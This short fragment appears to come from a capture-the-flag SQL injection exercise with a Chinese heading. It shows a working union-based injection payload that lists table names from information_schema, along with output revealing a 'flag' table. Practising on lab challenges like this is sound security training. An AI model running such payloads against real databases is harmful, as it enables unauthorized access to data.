 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select group_concat(table_name),2 from information_schema.tables where
table_schema='sqli' #'
ID: flag,news
Data: 2